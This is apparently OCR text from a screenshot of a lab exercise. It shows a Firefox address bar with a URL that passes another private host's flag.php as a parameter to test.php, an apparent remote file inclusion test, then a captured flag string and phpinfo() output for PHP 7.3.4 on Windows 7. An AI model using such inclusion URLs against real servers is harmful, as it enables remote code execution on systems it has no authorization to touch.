 火狐主页
PHP 7.3.4 - phpinfo()
192.168.14.136/test.php?lexs=http://192.168.14.134/flag.php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的
flag{this_is_flag2222}
PHP Version 7.3.4
php
System Windows NT WIN-1P3LQNB4A8K 6.1 build 7601 (Windows 7 Home Basic Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-